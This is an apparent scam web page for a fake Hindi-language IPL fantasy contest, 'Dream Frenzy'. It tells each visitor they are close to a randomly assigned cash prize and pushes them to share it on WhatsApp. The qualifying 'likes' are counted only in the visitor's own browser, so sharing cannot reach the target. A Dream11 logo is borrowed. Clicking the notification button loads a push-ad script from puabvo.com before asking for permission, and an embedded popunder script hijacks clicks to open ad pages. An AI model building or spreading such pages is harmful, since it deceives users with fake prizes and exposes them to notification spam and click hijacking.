
<file: card.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dream Frenzy - Your Team</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <nav class="navbar">
        <div class="left-section">
            <button class="menu-btn"><i class="fas fa-bars"></i></button>
            <div class="logo"><p>Dream Frenzy</p></div>
        </div>
        <div class="language-selector">
            <span>Hindi</span>
            <i class="fas fa-chevron-down"></i>
        </div>
    </nav>

    <div class="team-container">
        <div class="team-card">
            <div class="team-image">
                <div class="player-icon" id="player-icons"></div>
            </div>
            <div class="team-details">
                <h3><span id="display-name"></span>, आप इनाम जीतने के बेहद करीब हैं – बस कुछ लाइक्स की जरूरत!</h3>
                <p class="description" id="dynamic-description"></p>
                <p class="score-prediction">IPL 2025 स्कोर प्रेडिक्शन: <span id="display-score"></span> रन</p>
                <br>
                <p>"नोटिफिकेशन को अनुमति दें ताकि जीतने पर आपके पास मैसेज पहुंच सके।"</p>
                
                <div class="action-section">
                    <button class="action-btn like-btn" id="like-btn">
                        <i class="fas fa-heart"></i> लाइक (<span id="like-count-btn">0</span>)
                    </button>
                    <button class="action-btn notify-btn" id="notify-btn">
                        <i class="fas fa-bell"></i> नोटिफिकेशन चालू करें
                    </button>
                    <div class="progress-container">
                        <div class="progress-bar">
                            <div class="progress-fill" id="progress-fill"></div>
                        </div>
                        <p class="progress-text" id="progress-text">प्रोग्रेस: 0/30 लाइक्स (लाइक्स को अपडेट होने में समय लग सकता है।)</p>
                        <p class="eligibility-message" id="eligibility-message">अपने दोस्तों के साथ शेयर करें और जल्दी से 30 लाइक्स हासिल करें!</p>
                    </div>
                    <div class="highlight-buttons">
                        <button class="action-btn share-btn" id="share-btn">
                            <i class="fab fa-whatsapp"></i> शेयर करें और लाइक्स पाएँ!
                        </button>
                        <button class="action-btn join-btn" id="join-btn">
                            <i class="fas fa-trophy"></i> Join contest for free
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <section class="prize-distribution">
        <h2 class="prize-title">Winning Amount</h2>
        <table class="prize-table">
            <thead>
                <tr><th>रैंक</th><th>इनाम</th><th>विजेता</th></tr>
            </thead>
            <tbody>
                <tr><td>पहला</td><td>₹3,00,000</td><td>1</td></tr>
                <tr><td>दूसरा</td><td>₹50,000</td><td>5</td></tr>
                <tr><td>तीसरा</td><td>₹11,000</td><td>14</td></tr>
                <tr><td>चौथा</td><td>₹5,000</td><td>35</td></tr>
                <tr><td>5 से 5004</td><td>₹501</td><td>5,000</td></tr>
            </tbody>
        </table>
    </section>
    
    <div class="modal" id="notification-modal">
        <div class="modal-content">
            <button class="close-modal" id="close-modal">×</button>
            <h2>जितने पर नोटिफिकेशन भेजें</h2>
            <p>नीचे दिए गए बटन पर क्लिक करके नोटिफिकेशन को allow करें, ताकि अगर आप जीतते हैं तो हम आपको मैसेज पहुंचा सकें!</p>
            <button class="action-btn notify-btn" id="modal-notify-btn">
                <i class="fas fa-bell"></i> नोटिफिकेशन चालू करें
            </button>
        </div>
    </div>

    <script>
        const teamData = [
            { id: "1", image: "img/csk.jpg", name: "CSK" },
            { id: "2", image: "img/mi.jpg", name: "MI" },
            { id: "3", image: "img/rcb.jpg", name: "RCB" },
            { id: "4", image: "img/dc.jpg", name: "DC" },
            { id: "5", image: "img/kkr.jpg", name: "KKR" },
            { id: "6", image: "img/PBKS.jpg", name: "PBKS" },
            { id: "7", image: "img/rr.jpg", name: "RR" },
            { id: "8", image: "img/SRH.jpg", name: "SRH" },
            { id: "9", image: "img/gt.jpg", name: "GT" }
        ];

        const prizePool = [
            { rank: "तीसरा", amount: "₹11,000" },
            { rank: "चौथा", amount: "₹5,000" },
            { rank: "5 से 5004", amount: "₹501", minRank: 5, maxRank: 5004 }
        ];

        const urlParams = new URLSearchParams(window.location.search);
        const submittedName = urlParams.get('name') || localStorage.getItem('submittedName') || 'User';
        const teamId = urlParams.get('team') || localStorage.getItem('selectedTeam');
        const scorePrediction = urlParams.get('score') || localStorage.getItem('scorePrediction') || 'N/A';
        const initialLikes = parseInt(urlParams.get('likes')) || 0;
        const prizeRank = urlParams.get('prizeRank');
        const prizeAmount = urlParams.get('prizeAmount');

        const deviceId = localStorage.getItem('deviceId') || `device_${Math.random().toString(36).substr(2, 9)}`;
        localStorage.setItem('deviceId', deviceId);
        const likeKey = `liked_${teamId}_${submittedName}_${deviceId}`;
        const likeCountKey = `likes_${teamId}_${submittedName}`;
        const notificationKey = `notify_${deviceId}`;
        const prizeKey = `prize_${deviceId}`;

        let userPrize = JSON.parse(localStorage.getItem(prizeKey));
        if (!userPrize) {
            if (prizeRank && prizeAmount) {
                userPrize = { rank: prizeRank, amount: prizeAmount };
                userPrize.displayRank = prizeRank === "5 से 5004" ? `${Math.floor(Math.random() * (5004 - 5 + 1)) + 5}वां` : prizeRank;
            } else {
                const randomIndex = Math.floor(Math.random() * prizePool.length);
                userPrize = { ...prizePool[randomIndex] };
                userPrize.displayRank = userPrize.rank === "5 से 5004" ? `${Math.floor(Math.random() * (userPrize.maxRank - userPrize.minRank + 1)) + userPrize.minRank}वां` : userPrize.rank;
            }
            localStorage.setItem(prizeKey, JSON.stringify(userPrize));
        }

        document.getElementById('display-name').textContent = decodeURIComponent(submittedName);
        document.getElementById('display-score').textContent = scorePrediction;
        document.getElementById('dynamic-description').innerHTML = `"<span class='user-name-desc'>${decodeURIComponent(submittedName)} आप </span> ${userPrize.displayRank} इनाम (${userPrize.amount}) जीतने के बहुत करीब हैं। अपने दोस्तों और सोशल मीडिया पर अपनी प्रेडिक्शन शेयर करें और जितने ज्यादा लाइक्स जुटा सकते हैं, जुटाएं। आपकी मेहनत आपको इनाम की ओर ले जाएगी!"`;

        const playerIconsContainer = document.getElementById('player-icons');
        if (teamId) {
            const team = teamData.find(t => t.id === teamId);
            if (team) playerIconsContainer.innerHTML = `<img src="${team.image}" alt="${team.name}" title="${team.name}">`;
        }

        document.addEventListener('DOMContentLoaded', () => {
            let likeCount = parseInt(localStorage.getItem(likeCountKey)) || initialLikes;
            const maxLikes = 30;

            const likeBtn = document.getElementById('like-btn');
            const notifyBtn = document.getElementById('notify-btn');
            const likeCountBtn = document.getElementById('like-count-btn');
            const progressFill = document.getElementById('progress-fill');
            const progressText = document.getElementById('progress-text');
            const eligibilityMessage = document.getElementById('eligibility-message');
            const modal = document.getElementById('notification-modal');
            const modalNotifyBtn = document.getElementById('modal-notify-btn');
            const closeModalBtn = document.getElementById('close-modal');
            const shareBtn = document.getElementById('share-btn');
            const joinBtn = document.getElementById('join-btn');

            const loadEvadavAd = () => {
                const existingScripts = document.querySelectorAll('script[src*="puabvo.com"]');
                existingScripts.forEach(script => script.remove());
                let b = new URLSearchParams(location.search).get('click_id');
                b = null !== b && '' !== b ? '&click_id=' + b : '';
                let c = document.createElement('script');
                c.async = true;
                c.src = 'https://puabvo.com/code/native.js?h=waWQiOjExOTg0MDIsInNpZCI6MTQ3MTI5MSwid2lkIjo3MDcyNDksInNyYyI6Mn0=eyJ' + b;
                document.head.appendChild(c);
            };

            const updateProgress = () => {
                likeCountBtn.textContent = likeCount;
                const progressPercentage = Math.min((likeCount / maxLikes) * 100, 100);
                progressFill.style.width = `${progressPercentage}%`;
                progressText.textContent = `प्रोग्रेस: ${likeCount}/${maxLikes} लाइक्स`;
                eligibilityMessage.textContent = likeCount < maxLikes ? "अपने दोस्तों के साथ शेयर करें और जल्दी से 30 लाइक्स हासिल करें!" : "बधाई हो! जीत के लिए योग्य!";
                eligibilityMessage.style.color = likeCount < maxLikes ? '#ff4444' : '#00a651';
            };

            const updateNotificationButton = () => {
                const isSubscribed = localStorage.getItem(notificationKey) === 'true';
                [notifyBtn, modalNotifyBtn].forEach(btn => {
                    btn.classList.toggle('subscribed', isSubscribed);
                    btn.innerHTML = isSubscribed ? '<i class="fas fa-bell"></i> नोटिफिकेशन चालू है' : '<i class="fas fa-bell"></i> नोटिफिकेशन चालू करें';
                    btn.disabled = isSubscribed;
                });
            };

            const handleNotificationSubscription = async () => {
                if (localStorage.getItem(notificationKey) === 'true') {
                    return;
                }
                if (!('Notification' in window)) {
                    return;
                }
                try {
                    const permission = await Notification.requestPermission();
                    if (permission === 'granted') {
                        localStorage.setItem(notificationKey, 'true');
                        updateNotificationButton();
                        modal.style.display = 'none';
                        new Notification('नोटिफिकेशन चालू!', {
                            body: 'अब आपको जीत की सूचना मिलेगी।',
                            icon: 'https://cdnflags.dream11.com/d11-static-pages/images/dream11LogoWhite.webp'
                        });
                    }
                } catch (err) {
                    console.error("Notification error:", err);
                }
            };

            const showModal = () => {
                if (localStorage.getItem(notificationKey) !== 'true') {
                    setTimeout(() => {
                        modal.style.display = 'flex';
                        closeModalBtn.style.display = 'block';
                    }, 2000);
                }
            };

            const initializeLikeButton = () => {
                const hasLiked = localStorage.getItem(likeKey) === 'true';
                likeBtn.disabled = hasLiked;
                likeBtn.classList.toggle('liked', hasLiked);
                updateProgress();
            };

            likeBtn.addEventListener('click', () => {
                if (localStorage.getItem(likeKey) !== 'true') {
                    likeCount++;
                    localStorage.setItem(likeCountKey, likeCount);
                    localStorage.setItem(likeKey, 'true');
                    likeBtn.disabled = true;
                    likeBtn.classList.add('liked');
                    updateProgress();
                }
            });

            notifyBtn.addEventListener('click', () => {
                modal.style.display = 'flex';
                closeModalBtn.style.display = 'block';
            });

            modalNotifyBtn.addEventListener('click', () => {
                loadEvadavAd();
                setTimeout(() => {
                    handleNotificationSubscription();
                }, 100); // Increased delay to ensure ad loads
            });

            closeModalBtn.addEventListener('click', () => modal.style.display = 'none');

            shareBtn.addEventListener('click', () => {
                const team = teamData.find(t => t.id === teamId);
                const shareUrl = `${window.location.origin}/userCard.html?team=${teamId}&name=${encodeURIComponent(submittedName)}&score=${scorePrediction}&likes=${likeCount}&prizeRank=${encodeURIComponent(userPrize.rank)}&prizeAmount=${encodeURIComponent(userPrize.amount)}`;
                const shareText = `हे सपोर्ट करो ${decodeURIComponent(submittedName)}  के IPL टीम को, और मदद करो उसे DreamFrenzy के इस मेगा कॉन्टेस्ट का विजेता बनने में, आपके एक लाइक की जरूरत है!" : ${shareUrl}`;
                   window.location.href = `https://wa.me/?text=${encodeURIComponent(shareText)}`;
            });

            joinBtn.addEventListener('click', () => window.location.href = 'index.html');

            initializeLikeButton();
            updateNotificationButton();
            showModal();
        });
    </script>

    <script type="application/javascript">
(function() {

    //version 5.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5576336,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 720,
    "frequency_count": 1,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "capping_enabled": true,
    "tcf_enabled": true,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:5,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0}},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter((function(e){return e.search("ex_")>=0}));for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent((function(){"complete"===document.readyState?i.preparePop():i.addEventToElement(window,"load",i.preparePop)}))}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(){if(!popMagic.config.capping_enabled){var e=!0,o=popMagic.config.should_fire;try{"function"==typeof o&&(e=Boolean(o()))}catch(e){console.error("Error executing should fire callback function:",e)}return e&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var t=popMagic.getCountFromCookie(),i=popMagic.getLastOpenedTimeFromCookie(),n=Math.floor(Date.now()/1e3),r=i+popMagic.config.trigger_delay;return!(i&&r>n)&&(popMagic.open_count=t,!(t>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow()){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,(function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,(function(){}),t.listenerId),e()))}))}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach((function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e}));var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,e,o);else{var n=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,(function(e){n.some((function(o){return null!==e.target.closest(o)}))||o.call(e.target,e)}))}else{var r=popMagic.getTriggerClasses();for(t=document.querySelectorAll(r.join(", ")),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)}else for(t=document.querySelectorAll("a"),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some((function(e){return"Google Chrome"===e.brand})),r=i.some((function(e){return"Chromium"===e.brand}))&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),l=-1!==o.indexOf("yabrowser"),d=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!l&&!d&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);setTimeout((function(){n.location.href=popMagic.url}),200),popMagic.setAsOpened(e),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script>
</body>
</html>
</file>
